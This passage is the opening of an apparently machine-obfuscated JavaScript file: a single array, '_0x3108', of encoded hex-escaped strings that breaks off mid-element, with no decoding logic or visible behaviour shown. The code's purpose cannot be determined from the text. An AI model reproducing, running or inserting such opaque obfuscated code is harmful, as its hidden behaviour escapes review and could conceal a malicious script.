var _0x3108=['\x77\x37\x34\x39\x4f\x42\x76\x44\x74\x52\x4d\x3d','\x77\x37\x54\x43\x68\x38\x4b\x69','\x53\x38\x4b\x44\x46\x63\x4f\x34\x4f\x38\x4b\x43\x53\x57\x78\x73','\x77\x72\x56\x69\x54\x56\x54\x44\x6e\x68\x38\x3d','\x57\x73\x4f\x46\x42\x77\x3d\x3d','\x50\x6e\x4d\x4a','\x64\x73\x4f\x32\x77\x70\x58\x43\x68\x47\x4d\x3d','\x77\x37\x63\x67\x50\x77\x2f\x44\x74\x51\x67\x3d','\x77\x70\x54\x44\x76\x63\x4b\x6d','\x53\x38\x4b\x67\x77\x34\x4d\x3d','\x77\x36\x67\x39\x77\x70\x2f\x44\x73\x63\x4b\x2b\x4f\x67\x3d\x3d','\x45\x6d\x34\x2f','\x4e\x43\x66\x43\x6f\x77\x3d\x3d','\x77\x72\x41\x6a\x58\x45\x6a\x43\x6b\x38\x4b\x57','\x4c\x53\x55\x78\x77\x6f\x58\x44\x6a\x77\x3d\x3d','\x77\x34\x64\x62\x4b\x77\x3d\x3d','\x63\x52\x6b\x32','\x61\x6e\x35\x2f\x77\x71\x58\x43\x68\x53\x64\x70\x77\x72\x72\x44\x6c\x77\x3d\x3d','\x77\x37\x58\x44\x69\x73\x4f\x73\x43\x51\x4c\x43\x6e\x77\x3d\x3d','\x77\x6f\x73\x31\x56\x51\x3d\x3d','\x41\x38\x4b\x59\x48\x38\x4f\x35\x4f\x4d\x4b\x4e\x54\x6d\x64\x74\x4b\x51\x3d\x3d','\x77\x36\x2f\x43\x68\x73\x4b\x5a','\x77\x72\x34\x6f\x5a\x73\x4b\x47\x64\x63\x4b\x46','\x77\x35\x4d\x53\x66\x41\x3d\x3d','\x63\x38\x4f\x75\x42\x51\x3d\x3d','\x77\x36\x38\x6a\x66\x63\x4b\x4e\x62\x51\x3d\x3d','\x77\x70\x68\x71\x52\x51\x3d\x3d','\x55\x6c\x7a\x43\x6e\x41\x3d\x3d','\x77\x35\x7a\x43\x67\x44\x6a\x44\x73\x38\x4f\x6e\x47\x63\x4b\x68\x77\x37\x30\x3d','\x77\x70\x7a\x44\x6a\x63\x4b\x77\x49\x30\x56\x7a','\x77\x71\x76\x43\x6d\x4d\x4b\x31','\x77\x34\x62\x43\x76\x73\x4b\x46','\x53\x31\x67\x6d\x52\x38\x4b\x6e\x77\x36\x58\x44\x74\x32\x62\x44\x72\x57\x6b\x50\x55\x6b\x73\x2b\x61\x63\x4f\x57','\x77\x70\x58\x44\x6d\x54\x6c\x53\x77\x35\x46\x74','\x5a\x58\x76\x43\x6b\x41\x3d\x3d','\x4e\x56\x67\x50','\x77\x35\x30\x6b\x56\x77\x3d\x3d','\x64\x68\x2f\x43\x68\x63\x4f\x70\x4b\x4d\x4b\x74\x53\x55\x45\x49\x63\x4d\x4b\x30\x52\x38\x4f\x4e\x55\x63\x4f\x30\x54\x57\x41\x3d','\x77\x35\x34\x78\x77\x37\x39\x50\x77\x70\x63\x44\x63\x38\x4b\x73\x77\x72\x4d\x3d','\x77\x36\x2f\x43\x74\x73\x4b\x65\x44\x4d\x4b\x7a','\x64\x68\x2f\x43\x68\x63\x4f\x70\x4b\x4d\x4b\x74\x5a\x51\x3d\x3d','\x63\x7a\x59\x4f\x42\x6d\x2f\x44\x6f\x77\x3d\x3d','\x77\x37\x72\x43\x71\x32\x34\x3d','\x77\x36\x48\x43\x72\x41\x49\x3d','\x58\x31\x7a\x43\x6d\x41\x3d\x3d','\x77\x35\x6a\x43\x67\x78\x37\x44\x6f\x4d\x4f\x38\x48\x73\x4b\x51\x77\x37\x38\x7a\x77\x37\x78\x47\x77\x70\x7a\x44\x71\x32\x48\x43\x6d\x42\x72\x43\x75\x63\x4f\x54\x5a\x55\x76\x43\x6c\x51\x3d\x3d','\x77\x35\x50\x44\x6f\x63\x4f\x67\x47\x73\x4f\x2f\x77\x36\x6f\x6c\x77\x34\x66\x43\x70\x30\x72\x44\x71\x7a\x76\x44\x75\x63\x4b\x30\x77\x70\x6a\x44\x72\x38\x4b\x7a\x49\x38\x4b\x6e\x45\x52\x70\x4b\x4d\x31\x30\x68\x57\x77\x3d\x3d','\x44\x46\x63\x42\x77\x36\x62\x43\x72\x73\x4f\x53\x43\x51\x3d\x3d','\x77\x6f\x33\x43\x74\x73\x4b\x76\x77\x35\x6e\x43\x6b\x38\x4b\x45','\x77\x72\x44\x44\x6f\x42\x34\x3d','\x62\x7a\x38\x56\x42\x6e\x4c\x44\x70\x58\x35\x6b\x49\x73\x4f\x31\x77\x35\x62\x43\x6e\x63\x4b\x77\x47\x58\x6a\x43\x68\x63\x4f\x67\x77\x6f\x39\x46\x43\x38\x4f\x37\x62\x6b\x30\x31\x55\x73\x4f\x77\x77\x35\x59\x79\x46\x73\x4f\x61\x43\x68\x44\x44\x76\x73\x4b\x59\x77\x36\x42\x53','\x77\x37\x35\x70\x4d\x51\x3d\x3d','\x77\x71\x6c\x72\x56\x6c\x54\x44\x67\x78\x6e\x43\x72\x41\x3d\x3d','\x4a\x6c\x4c\x44\x70\x48\x44\x44\x6c\x43\x31\x55\x44\x73\x4f\x63','\x77\x37\x6a\x43\x71\x57\x62\x43\x6e\x38\x4f\x56','\x77\x70\x4d\x63\x58\x77\x3d\x3d','\x43\x4d\x4f\x33\x63\x6b\x38\x64\x56\x4d\x4b\x34','\x77\x35\x50\x44\x75\x4d\x4f\x6d\x46\x51\x3d\x3d','\x77\x70\x76\x44\x6b\x73\x4b\x58','\x50\x53\x30\x78\x77\x70\x58\x44\x68\x48\x64\x61\x77\x37\x4e\x45\x77\x35\x64\x2b\x77\x35\x54\x43\x73\x63\x4b\x4b\x77\x71\x5a\x71\x77\x6f\x72\x44\x6c\x4d\x4f\x79\x77\x70\x72\x44\x67\x41\x3d\x3d','\x50\x56\x34\x6d','\x62\x43\x4d\x4d\x43\x47\x38\x3d','\x5a\x38\x4f\x43\x4b\x4d\x4f\x38\x4d\x44\x49\x3d','\x77\x36\x34\x42\x64\x68\x50\x43\x6e\x41\x3d\x3d','\x77\x71\x6c\x6f\x55\x77\x3d\x3d','\x77\x6f\x44\x44\x68\x4d\x4b\x72\x49\x31\x68\x31\x57\x51\x3d\x3d','\x62\x63\x4f\x4f\x4b\x73\x4f\x2b\x4b\x6a\x73\x55\x62\x41\x3d\x3d','\x5a\x63\x4f\x74\x45\x41\x3d\x3d','\x77\x36\x30\x64\x62\x78\x33\x43\x67\x63\x4f\x69\x77\x36\x45\x3d','\x66\x38\x4f\x4d\x44\x78\x55\x74\x4a\x48\x2f\x44\x6c\x53\x34\x3d','\x44\x4d\x4f\x51\x62\x41\x3d\x3d','\x77\x6f\x6e\x44\x6b\x43\x4a\x53\x77\x34\x78\x72\x4d\x4d\x4f\x56\x77\x34\x46\x37\x46\x73\x4b\x52\x77\x37\x44\x43\x68\x4d\x4b\x38\x77\x34\x72\x44\x70\x63\x4b\x4a\x50\x38\x4f\x71\x77\x34\x2f\x44\x68\x77\x6c\x71\x62\x7a\x63\x2f\x77\x34\x46\x66\x77\x35\x5a\x6e\x63\x63\x4b\x36\x77\x37\x59\x3d','\x77\x37\x4c\x43\x71\x63\x4f\x53\x41\x4d\x4b\x2f\x77\x36\x39\x61\x77\x6f\x44\x43\x73\x73\x4f\x56\x53\x63\x4b\x61','\x77\x72\x34\x70\x54\x41\x3d\x3d','\x61\x68\x62\x43\x6e\x73\x4f\x70\x4e\x63\x4b\x72','\x77\x70\x76\x44\x75\x73\x4f\x33','\x77\x35\x6a\x43\x67\x78\x37\x44\x6f\x4d\x4f\x38\x48\x73\x4b\x51\x77\x37\x38\x7a\x77\x37\x78\x47','\x4b\x67\x2f\x43\x71\x47\x45\x36\x77\x34\x55\x3d','\x77\x36\x6b\x33\x47\x41\x3d\x3d','\x77\x71\x44\x44\x69\x63\x4b\x30','\x77\x37\x30\x70\x53\x45\x50\x43\x69\x63\x4b\x64\x77\x34\x62\x44\x6a\x63\x4b\x6a\x52\x73\x4b\x33','\x77\x36\x73\x77\x55\x30\x66\x43\x6c\x4d\x4b\x61\x77\x37\x62\x44\x68\x67\x3d\x3d','\x77\x36\x72\x43\x72\x4d\x4b\x45','\x55\x6d\x76\x44\x68\x53\x4c\x43\x72\x73\x4f\x68\x77\x35\x62\x44\x6a\x48\x37\x44\x74\x41\x3d\x3d','\x66\x38\x4f\x52\x44\x67\x49\x4b\x4b\x6e\x54\x44\x6e\x6a\x34\x3d','\x77\x37\x6b\x67\x54\x6c\x41\x3d','\x77\x36\x55\x73\x77\x72\x6c\x4e\x77\x70\x41\x6b','\x77\x70\x66\x44\x71\x63\x4b\x4c\x77\x6f\x67\x3d','\x77\x34\x58\x43\x67\x41\x6e\x44\x72\x73\x4f\x35\x46\x51\x3d\x3d','\x77\x36\x2f\x43\x76\x48\x6e\x43\x6e\x63\x4f\x56\x77\x36\x6a\x44\x68\x67\x3d\x3d','\x77\x37\x30\x6f\x77\x72\x56\x47\x77\x6f\x45\x34','\x65\x4d\x4f\x51\x49\x67\x3d\x3d','\x77\x70\x44\x44\x6c\x44\x49\x3d','\x59\x46\x6a\x44\x70\x51\x3d\x3d','\x77\x37\x68\x6f\x4d\x43\x37\x43\x6f\x63\x4b\x70','\x56\x57\x54\x44\x6b\x51\x3d\x3d','\x77\x34\x63\x62\x77\x6f\x30\x3d','\x55\x38\x4b\x58\x77\x36\x77\x3d','\x77\x36\x4a\x37\x62\x73\x4f\x46\x44\x69\x64\x47\x4d\x53\x50\x43\x6c\x63\x4f\x64\x77\x34\x2f\x43\x6b\x4d\x4f\x79\x77\x71\x48\x43\x6c\x51\x3d\x3d','\x77\x72\x54\x44\x6d\x67\x76\x44\x6f\x47\x67\x4f\x77\x6f\x63\x31','\x77\x71\x72\x44\x71\x69\x49\x3d','\x77\x6f\x74\x56\x59\x41\x3d\x3d','\x55\x67\x35\x4f\x77\x72\x72\x43\x6b\x38\x4f\x49\x42\x4d\x4f\x64\x77\x37\x73\x4c\x77\x71\x7a\x43\x6e\x55\x4a\x33\x77\x34\x4c\x44\x6d\x43\x44\x43\x72\x30\x33\x43\x6c\x38\x4f\x61\x77\x35\x6a\x43\x68\x38\x4f\x74\x77\x71\x6e\x43\x71\x63\x4f\x6b\x77\x72\x62\x43\x68\x4d\x4f\x62\x77\x71\x48\x44\x6a\x57\x63\x33\x77\x72\x68\x64\x4c\x73\x4f\x48\x59\x53\x63\x3d','\x43\x38\x4f\x32\x66\x30\x51\x3d','\x77\x72\x48\x44\x6e\x73\x4b\x37','\x77\x34\x54\x43\x69\x67\x58\x44\x6f\x4d\x4f\x68\x47\x41\x3d\x3d','\x77\x34\x33\x44\x72\x4d\x4f\x6a\x46\x4d\x4f\x78\x77\x36\x55\x4f\x77\x34\x33\x43\x72\x51\x3d\x3d','\x77\x70\x76\x43\x6b\x33\x31\x61\x4c\x46\x6b\x3d','\x4b\x41\x76\x43\x73\x47\x38\x70\x77\x34\x78\x48\x77\x37\x56\x5a\x77\x37\x67\x46\x77\x72\x6e\x43\x71\x56\x39\x4a\x77\x34\x63\x3d','\x53\x4d\x4b\x71\x77\x35\x39\x50\x4f\x51\x3d\x3d','\x77\x6f\x50\x44\x76\x63\x4b\x76\x77\x37\x2f\x44\x6f\x38\x4f\x38','\x4b\x41\x76\x43\x73\x47\x38\x70\x77\x34\x78\x48\x77\x37\x56\x5a\x77\x37\x67\x53\x77\x71\x7a\x43\x74\x33\x56\x48\x77\x35\x67\x31','\x77\x34\x66\x44\x74\x38\x4f\x52\x44\x4d\x4f\x37','\x66\x6d\x42\x72\x77\x6f\x37\x43\x67\x69\x4e\x69','\x77\x34\x62\x43\x6a\x68\x33\x44\x72\x73\x4f\x79\x45\x63\x4b\x37\x77\x37\x55\x35\x77\x71\x59\x4c\x77\x70\x37\x44\x73\x53\x62\x43\x67\x52\x6a\x43\x76\x38\x4b\x61\x59\x45\x44\x43\x69\x45\x7a\x43\x72\x47\x6f\x77\x66\x73\x4b\x70','\x77\x6f\x6a\x43\x69\x6e\x68\x63\x50\x51\x3d\x3d','\x77\x35\x34\x4b\x58\x41\x3d\x3d','\x54\x73\x4b\x6e\x77\x34\x5a\x64\x4e\x63\x4f\x77\x77\x36\x59\x3d','\x77\x72\x6b\x2b\x77\x70\x44\x44\x75\x73\x4b\x35\x4e\x77\x3d\x3d','\x77\x70\x44\x44\x6b\x63\x4f\x50\x49\x79\x62\x43\x72\x6b\x5a\x39\x44\x4d\x4f\x46\x77\x71\x33\x44\x6d\x73\x4b\x58\x77\x72\x56\x54\x77\x72\x76\x43\x70\x38\x4f\x4f','\x61\x73\x4b\x50\x77\x37\x52\x68\x63\x41\x3d\x3d','\x4e\x67\x62\x43\x70\x33\x49\x6f\x77\x34\x4a\x42\x77\x37\x63\x3d','\x77\x70\x37\x44\x69\x63\x4b\x6f\x4c\x56\x5a\x36\x58\x73\x4b\x57\x51\x4d\x4f\x66\x77\x36\x4c\x43\x67\x33\x4c\x43\x6a\x38\x4f\x63\x64\x63\x4f\x77\x46\x4d\x4f\x6a','\x43\x63\x4b\x50\x77\x72\x5a\x62\x77\x70\x41\x3d','\x77\x36\x37\x44\x69\x73\x4f\x67\x43\x67\x54\x43\x6e\x73\x4f\x36\x77\x34\x59\x6d','\x77\x37\x30\x70\x58\x46\x44\x43\x68\x73\x4b\x63\x77\x36\x76\x44\x68\x51\x3d\x3d','\x77\x6f\x37\x44\x6e\x4d\x4f\x4d\x4c\x53\x6a\x43\x6f\x57\x31\x33\x42\x73\x4b\x66\x77\x72\x6a\x44\x6d\x4d\x4b\x43\x77\x71\x68\x61\x77\x72\x72\x43\x70\x67\x3d\x3d','\x77\x72\x2f\x44\x6b\x38\x4f\x4e\x49\x7a\x66\x43\x71\x6d\x70\x64\x48\x4d\x4b\x42\x77\x72\x6a\x44\x6c\x63\x4b\x43','\x53\x6e\x48\x43\x74\x38\x4f\x56\x58\x63\x4f\x4f','\x77\x37\x62\x43\x71\x63\x4b\x74\x45\x73\x4f\x6a\x46\x32\x6f\x6e\x77\x37\x49\x3d','\x77\x70\x76\x44\x69\x4d\x4f\x51\x4f\x54\x58\x43\x76\x41\x3d\x3d','\x77\x36\x6f\x59\x56\x73\x4b\x66\x65\x4d\x4b\x6c\x4f\x38\x4b\x35','\x77\x72\x78\x2f\x53\x6b\x44\x44\x6e\x67\x51\x3d','\x58\x63\x4b\x4d\x48\x63\x4f\x78\x44\x63\x4b\x44\x52\x6d\x64\x38\x49\x73\x4f\x44','\x49\x78\x4c\x43\x72\x33\x55\x36\x77\x35\x34\x3d','\x77\x37\x2f\x43\x72\x73\x4b\x41\x43\x73\x4b\x71\x77\x37\x34\x3d','\x77\x37\x6e\x43\x76\x73\x4b\x62\x46\x73\x4b\x7a\x77\x36\x67\x3d','\x77\x70\x72\x44\x72\x63\x4b\x57\x77\x70\x6a\x44\x6a\x38\x4f\x54','\x77\x34\x33\x43\x6c\x77\x4c\x44\x74\x4d\x4f\x68\x41\x77\x3d\x3d','\x77\x71\x2f\x44\x68\x54\x33\x44\x70\x6e\x73\x3d','\x77\x35\x41\x51\x56\x38\x4b\x4e\x59\x73\x4b\x69','\x47\x55\x73\x31','\x77\x35\x54\x44\x72\x73\x4f\x55\x43\x73\x4f\x71\x77\x34\x63\x3d','\x77\x36\x72\x44\x6a\x73\x4f\x6b\x44\x77\x54\x43\x6e\x67\x3d\x3d','\x77\x70\x51\x57\x66\x63\x4f\x59\x77\x35\x33\x44\x75\x41\x3d\x3d','\x77\x36\x44\x43\x75\x38\x4b\x71\x43\x73\x4f\x6c\x44\x6c\x59\x41\x77\x35\x4d\x3d','\x77\x36\x54\x43\x74\x4d\x4b\x6d\x43\x73\x4f\x2b\x45\x41\x3d\x3d','\x77\x36\x7a\x43\x73\x38\x4b\x55\x41\x38\x4b\x75\x77\x37\x56\x37\x77\x6f\x76\x43\x73\x4d\x4f\x56\x52\x63\x4b\x52','\x62\x38\x4f\x61\x41\x67\x4d\x2f\x50\x67\x3d\x3d','\x61\x56\x48\x44\x6e\x53\x4c\x43\x71\x73\x4f\x73\x77\x37\x62\x44\x6d\x47\x2f\x44\x6f\x31\x73\x3d','\x4c\x73\x4f\x36\x77\x6f\x37\x43\x67\x6e\x4a\x55','\x41\x56\x59\x49\x77\x34\x4c\x43\x6f\x38\x4f\x70\x41\x4d\x4f\x58\x77\x71\x31\x49\x77\x36\x37\x44\x69\x32\x6f\x3d','\x77\x70\x44\x44\x6f\x4d\x4b\x6f\x77\x36\x6a\x44\x75\x4d\x4f\x39','\x55\x38\x4b\x49\x62\x67\x6e\x44\x69\x33\x37\x43\x70\x31\x39\x61\x77\x70\x74\x76\x41\x63\x4b\x57\x77\x35\x31\x67\x54\x38\x4b\x6d\x52\x63\x4f\x49\x77\x37\x76\x43\x6e\x73\x4f\x69\x77\x72\x59\x3d','\x77\x71\x59\x72\x56\x63\x4b\x36\x77\x71\x54\x44\x76\x57\x76\x43\x69\x63\x4f\x46\x54\x52\x6a\x44\x73\x42\x6a\x44\x70\x53\x62\x43\x69\x79\x4a\x4b\x62\x38\x4f\x6b\x77\x72\x7a\x44\x76\x67\x3d\x3d','\x77\x36\x6b\x71\x58\x6c\x48\x43\x6a\x63\x4b\x57\x77\x37\x66\x44\x6e\x4d\x4f\x31\x62\x63\x4f\x56\x51\x42\x62\x43\x75\x68\x58\x44\x6d\x63\x4b\x6b\x77\x34\x56\x76\x77\x36\x72\x44\x6f\x63\x4f\x38\x46\x63\x4f\x53\x4b\x38\x4b\x44\x77\x35\x6e\x44\x67\x51\x54\x44\x73\x41\x3d\x3d','\x59\x77\x76\x43\x6d\x63\x4f\x39\x4e\x63\x4b\x77','\x4b\x57\x51\x77\x54\x4d\x4b\x72\x77\x36\x37\x44\x73\x53\x2f\x44\x76\x6e\x6f\x63\x59\x55\x30\x38\x62\x38\x4f\x61\x77\x71\x37\x43\x68\x73\x4f\x45\x44\x43\x67\x3d','\x77\x34\x52\x6f\x77\x37\x76\x44\x6d\x33\x72\x43\x6b\x38\x4b\x55\x77\x6f\x39\x33\x52\x63\x4b\x6a\x53\x63\x4f\x35\x77\x70\x5a\x62\x77\x34\x4d\x59\x51\x7a\x4e\x66\x42\x6e\x2f\x44\x68\x47\x6e\x44\x6f\x48\x62\x44\x6d\x47\x55\x72\x77\x71\x44\x44\x6d\x73\x4b\x33\x54\x38\x4b\x50\x51\x38\x4f\x79\x41\x51\x3d\x3d','\x77\x72\x63\x31\x59\x63\x4b\x53\x64\x63\x4b\x65','\x57\x38\x4b\x4e\x77\x72\x35\x4e\x77\x71\x72\x44\x6e\x4d\x4f\x58\x47\x63\x4f\x42\x77\x70\x34\x54\x77\x70\x2f\x44\x71\x48\x66\x43\x72\x38\x4b\x7a\x77\x70\x6a\x44\x68\x4d\x4b\x47\x77\x6f\x58\x43\x69\x68\x67\x58\x77\x35\x4d\x46\x77\x34\x41\x58\x46\x41\x3d\x3d','\x4e\x68\x6a\x43\x71\x57\x55\x72\x77\x35\x35\x41\x77\x72\x52\x64\x77\x72\x4d\x42\x77\x71\x2f\x43\x72\x6c\x52\x49','\x77\x37\x46\x31\x4e\x7a\x72\x43\x6f\x63\x4b\x79','\x77\x37\x73\x67\x54\x31\x66\x43\x69\x63\x4b\x63\x77\x37\x63\x3d','\x65\x38\x4b\x43\x77\x37\x64\x32\x64\x4d\x4f\x4f\x77\x34\x48\x43\x74\x4d\x4b\x74\x77\x71\x77\x6c\x42\x4d\x4f\x39\x77\x34\x6b\x3d','\x77\x37\x6e\x43\x76\x48\x76\x43\x67\x38\x4f\x49\x77\x37\x58\x44\x6b\x77\x3d\x3d','\x77\x34\x54\x44\x6f\x63\x4f\x36\x48\x38\x4f\x33\x77\x36\x68\x55\x77\x35\x4c\x43\x72\x56\x48\x43\x74\x54\x33\x44\x71\x38\x4b\x70','\x57\x38\x4b\x7a\x77\x35\x70\x4a\x4b\x4d\x4f\x74','\x77\x36\x52\x2f\x4d\x53\x72\x43\x73\x4d\x4b\x79\x77\x72\x59\x3d','\x77\x36\x49\x4e\x58\x4d\x4b\x2f\x5a\x63\x4b\x69\x4d\x63\x4b\x35\x53\x31\x50\x44\x69\x41\x3d\x3d','\x77\x35\x72\x43\x69\x68\x72\x44\x73\x73\x4f\x38\x41\x73\x4b\x71\x77\x72\x4a\x73\x77\x36\x34\x49\x77\x35\x58\x43\x72\x51\x3d\x3d','\x77\x36\x45\x49\x4b\x51\x3d\x3d','\x77\x37\x59\x68\x77\x72\x52\x44\x77\x70\x51\x38\x4e\x7a\x76\x44\x72\x53\x76\x43\x75\x56\x52\x64\x53\x7a\x4c\x44\x76\x73\x4f\x5a\x4e\x77\x3d\x3d','\x57\x57\x6a\x43\x73\x73\x4f\x54\x54\x41\x3d\x3d','\x77\x6f\x4c\x44\x73\x63\x4b\x76\x77\x37\x2f\x44\x6f\x38\x4f\x35\x77\x36\x30\x74\x77\x6f\x6e\x43\x68\x6a\x6e\x44\x6a\x38\x4f\x43\x77\x72\x42\x2b\x50\x38\x4b\x69','\x77\x6f\x6a\x44\x6b\x63\x4f\x56\x50\x79\x51\x3d','\x53\x73\x4b\x43\x49\x73\x4f\x70\x4c\x38\x4b\x43\x53\x57\x34\x3d','\x57\x47\x2f\x44\x68\x53\x4c\x43\x71\x73\x4f\x6c\x77\x37\x62\x44\x6d\x6e\x7a\x43\x76\x31\x33\x43\x68\x44\x6f\x44\x49\x69\x58\x44\x6b\x47\x67\x3d','\x62\x73\x4f\x66\x4c\x38\x4f\x6f\x4d\x43\x6b\x3d','\x77\x70\x6f\x49\x52\x63\x4b\x56\x77\x71\x33\x44\x73\x6e\x48\x43\x6a\x77\x3d\x3d','\x77\x37\x66\x44\x6a\x73\x4f\x30\x42\x78\x48\x43\x6c\x73\x4f\x34\x77\x34\x77\x6d\x5a\x48\x54\x43\x6b\x73\x4b\x30\x77\x6f\x62\x43\x6e\x41\x3d\x3d','\x77\x37\x67\x4a\x63\x77\x6e\x43\x6e\x4d\x4f\x2f','\x57\x58\x33\x44\x6b\x44\x76\x43\x75\x41\x3d\x3d','\x77\x70\x63\x5a\x52\x73\x4b\x2f\x77\x71\x62\x44\x73\x6e\x62\x43\x6b\x38\x4f\x61\x50\x44\x4c\x44\x6d\x7a\x50\x44\x6c\x42\x48\x43\x6a\x54\x56\x4d\x63\x73\x4f\x75','\x64\x77\x4c\x44\x73\x33\x2f\x43\x68\x38\x4b\x79','\x4b\x4d\x4f\x74\x77\x6f\x6e\x43\x6e\x32\x4e\x45\x77\x71\x39\x2b\x4e\x48\x38\x3d','\x43\x31\x67\x54\x77\x36\x72\x43\x73\x63\x4f\x38\x47\x38\x4f\x56\x77\x72\x34\x53\x77\x36\x76\x44\x68\x57\x70\x31\x77\x70\x7a\x43\x6c\x6a\x48\x43\x6d\x30\x58\x44\x67\x63\x4b\x63\x77\x37\x37\x43\x69\x77\x3d\x3d','\x77\x70\x6f\x73\x77\x71\x4a\x47\x77\x34\x49\x3d','\x52\x4d\x4f\x70\x4f\x41\x3d\x3d','\x77\x37\x58\x44\x6a\x73\x4f\x73\x43\x51\x50\x43\x6c\x73\x4f\x72\x77\x34\x59\x3d','\x53\x52\x48\x43\x6d\x73\x4f\x72\x49\x73\x4b\x33\x4f\x45\x38\x56\x66\x63\x4b\x69\x41\x63\x4f\x4f\x55\x63\x4f\x31\x52\x33\x7a\x43\x67\x63\x4f\x67\x77\x34\x76\x44\x74\x6d\x6f\x74\x77\x36\x50\x43\x76\x44\x77\x3d','\x59\x30\x2f\x43\x75\x6e\x6e\x43\x68\x51\x3d\x3d','\x77\x36\x4d\x77\x55\x45\x62\x43\x68\x63\x4b\x42\x77\x35\x67\x3d','\x43\x73\x4f\x38\x62\x31\x6b\x3d','\x4a\x63\x4f\x33\x77\x6f\x72\x43\x6b\x32\x4e\x56\x77\x70\x6f\x3d','\x77\x72\x66\x44\x6e\x44\x62\x44\x73\x48\x55\x51\x77\x34\x63\x39\x77\x6f\x52\x71\x57\x45\x50\x43\x74\x4d\x4f\x45\x77\x34\x59\x54\x48\x73\x4f\x2b\x77\x34\x41\x4c','\x77\x71\x4d\x36\x77\x70\x4c\x44\x71\x4d\x4b\x6f','\x77\x34\x58\x43\x6b\x6c\x6b\x3d','\x5a\x63\x4f\x58\x48\x78\x55\x35\x47\x6e\x6a\x44\x6c\x44\x37\x43\x6e\x41\x3d\x3d','\x63\x52\x72\x43\x6e\x73\x4f\x71\x4c\x73\x4b\x30\x4f\x45\x73\x46\x63\x4d\x4b\x30\x57\x38\x4f\x78\x58\x63\x4f\x79\x52\x48\x76\x43\x67\x73\x4f\x30\x77\x35\x6a\x43\x71\x67\x3d\x3d','\x53\x4d\x4b\x4d\x48\x63\x4f\x6f\x4f\x41\x3d\x3d','\x58\x33\x76\x44\x71\x51\x3d\x3d','\x57\x73\x4b\x41\x77\x37\x59\x52\x77\x34\x59\x59\x77\x36\x6a\x44\x6f\x6c\x50\x44\x6b\x6c\x73\x3d','\x66\x63\x4f\x4c\x42\x52\x51\x6b\x4f\x6a\x2f\x44\x70\x79\x2f\x43\x6c\x6e\x2f\x44\x76\x54\x4c\x43\x6e\x58\x7a\x43\x70\x46\x6b\x7a\x55\x6b\x59\x53\x4e\x73\x4f\x7a\x54\x38\x4f\x6a\x63\x58\x58\x43\x6c\x67\x3d\x3d','\x77\x37\x7a\x44\x6c\x38\x4f\x72\x48\x51\x4c\x43\x68\x41\x3d\x3d','\x53\x38\x4b\x4c\x77\x37\x70\x54\x57\x63\x4f\x77\x77\x6f\x72\x43\x71\x4d\x4b\x73\x77\x72\x67\x69\x42\x4d\x4f\x68\x77\x34\x76\x44\x6f\x48\x30\x53\x45\x43\x33\x44\x6a\x38\x4b\x34','\x53\x63\x4b\x69\x77\x35\x31\x65\x4d\x38\x4f\x70\x77\x72\x74\x78\x77\x35\x50\x43\x68\x6c\x7a\x44\x73\x57\x56\x4f\x77\x37\x4c\x44\x6e\x4d\x4f\x64\x77\x6f\x6a\x44\x69\x63\x4b\x4c\x77\x72\x62\x44\x67\x4d\x4f\x32\x77\x6f\x77\x70\x77\x72\x7a\x43\x6d\x30\x41\x39','\x51\x47\x2f\x44\x6e\x7a\x37\x43\x71\x41\x3d\x3d','\x77\x36\x4c\x43\x6f\x38\x4b\x68\x43\x73\x4f\x2b\x45\x55\x6f\x57\x77\x34\x6f\x71\x77\x6f\x34\x3d','\x43\x38\x4b\x42\x77\x6f\x6c\x61\x77\x6f\x66\x44\x6c\x4d\x4f\x4b\x47\x67\x3d\x3d','\x77\x72\x7a\x44\x6e\x38\x4f\x57\x4a\x69\x54\x43\x72\x6c\x77\x36\x43\x73\x4b\x53\x77\x71\x33\x44\x6b\x38\x4b\x5a\x77\x71\x63\x56\x77\x71\x54\x43\x70\x38\x4f\x4d\x77\x34\x38\x41\x77\x34\x5a\x41\x77\x37\x30\x51\x77\x71\x44\x44\x74\x73\x4f\x42\x59\x6a\x44\x43\x72\x63\x4f\x66\x66\x4d\x4f\x65\x42\x73\x4b\x52\x54\x4d\x4b\x49\x77\x35\x45\x63\x43\x69\x6c\x37\x54\x4d\x4f\x5a\x44\x57\x64\x72\x4d\x63\x4f\x47\x77\x37\x39\x78\x77\x36\x77\x62\x55\x38\x4b\x77\x77\x72\x76\x43\x67\x32\x35\x74\x77\x37\x50\x43\x6f\x54\x39\x4e\x77\x71\x41\x50\x63\x73\x4b\x70\x77\x70\x56\x54\x77\x37\x5a\x67\x77\x37\x66\x43\x6f\x63\x4f\x62\x46\x73\x4b\x43\x58\x63\x4f\x75\x77\x72\x48\x44\x70\x78\x7a\x44\x6e\x51\x73\x79','\x47\x38\x4f\x55\x62\x67\x3d\x3d','\x77\x72\x48\x44\x74\x41\x49\x3d','\x77\x35\x56\x70\x77\x37\x7a\x44\x69\x33\x48\x43\x6e\x38\x4b\x55\x77\x70\x34\x39','\x51\x47\x76\x44\x67\x54\x6a\x43\x70\x4d\x4f\x72\x77\x36\x7a\x44\x68\x67\x3d\x3d','\x77\x6f\x63\x4c\x5a\x73\x4f\x59\x77\x34\x44\x44\x70\x44\x55\x73','\x63\x73\x4b\x42\x77\x37\x78\x78','\x77\x72\x59\x69\x61\x38\x4b\x55\x62\x4d\x4b\x49\x4c\x38\x4b\x70\x59\x4d\x4b\x75\x49\x55\x6a\x44\x6d\x63\x4b\x6d\x77\x34\x72\x44\x6a\x45\x56\x62\x55\x63\x4b\x2b\x77\x71\x45\x3d','\x77\x70\x66\x43\x73\x73\x4b\x74\x77\x34\x76\x43\x67\x67\x3d\x3d','\x65\x33\x39\x34\x77\x72\x58\x43\x6a\x69\x74\x70\x77\x71\x76\x44\x76\x68\x51\x41\x77\x35\x34\x3d','\x57\x38\x4b\x39\x77\x35\x4a\x57\x63\x73\x4f\x71\x77\x37\x70\x42\x77\x34\x6a\x43\x6d\x6b\x62\x44\x71\x33\x41\x54\x77\x72\x6a\x43\x68\x73\x4f\x65\x77\x70\x2f\x43\x69\x63\x4b\x59\x77\x71\x33\x44\x75\x77\x3d\x3d','\x77\x37\x73\x6b\x55\x56\x48\x43\x68\x51\x3d\x3d','\x51\x38\x4b\x49\x55\x44\x7a\x44\x6a\x47\x50\x43\x70\x6c\x55\x3d','\x77\x37\x44\x43\x6f\x38\x4b\x63\x41\x73\x4b\x7a\x77\x37\x4d\x3d','\x77\x70\x37\x44\x69\x63\x4b\x6f\x4c\x56\x5a\x36\x58\x73\x4b\x57\x51\x4d\x4f\x66\x77\x37\x62\x43\x69\x58\x37\x43\x68\x63\x4f\x4c\x66\x38\x4f\x79\x47\x4d\x4f\x2b\x77\x35\x78\x57\x77\x34\x4c\x43\x6d\x63\x4b\x34','\x4f\x43\x73\x7a\x77